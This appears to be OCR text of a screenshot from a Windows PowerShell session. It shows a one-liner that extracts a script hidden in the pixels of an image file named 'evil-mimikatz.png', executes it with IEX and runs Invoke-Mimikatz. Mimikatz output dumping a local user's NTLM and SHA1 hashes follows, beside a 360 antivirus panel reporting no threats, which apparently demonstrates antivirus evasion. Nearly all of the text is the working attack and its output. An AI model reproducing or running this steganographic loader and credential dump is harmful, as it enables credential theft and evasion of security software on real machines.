 管理员: Windows PowerShell
PS C:\> sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap("C:\Users\Public\evil-mimikatz.png");$o=a
Byte[] 1353600;(0..704)|%{foreach($x in(0..1919)){$p=$g.GetPixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B-band15)*16)
-bor($p.G-band15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..1352514]));Invoke-Mimikatz
.#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 122898 (00000000:0001e012)
Session           : Interactive from 1
User Name         : user01
Domain            : win7
Logon Server      : WIN7
Logon Time        : 2022/1/19 10:21:29
SID               : S-1-5-21-1589133879-13354374-2784796821-100
msv :
[00000003] Primary
* Username : user01
* Domain   : win7
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
[00010000] CredentialKeys
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : user01
* Domain   : win7
360杀毒
日
360杀毒正在保护您的系统！
已检测活跃文件：2828
荐
全盘扫描
快速扫描
已隔离威胁对象: 0
查看隔离文件